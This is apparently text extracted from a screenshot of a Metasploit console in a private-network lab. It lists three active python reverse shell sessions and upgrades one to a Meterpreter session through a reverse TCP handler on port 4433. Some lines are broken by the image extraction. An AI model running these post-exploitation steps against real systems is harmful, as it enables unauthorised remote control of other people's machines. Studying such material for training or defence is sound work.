 Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell python/python  Shell Banner: /home/web-ad  192.168.36.163:1006 → 192
min # _[6n ——  .168.36.162:52030 (192.168
.36.162)
2  shell python/python  Shell Banner: /home/web-ad  192.168.36.163:1006 → 192
min # _[6n ——  .168.36.162:52040 (192.168
.36.162)
3  shell python/python  Shell Banner: /home/web-ad  192.168.36.163:1006 → 192
min # _[6n ——  .168.36.162:52054 (192.168
.36.162)
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: python. This module works with: Linux, OSX, Unix, S
olaris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.36.163:4433
[*] Sending stage (1017704 bytes) to 192.168.36.162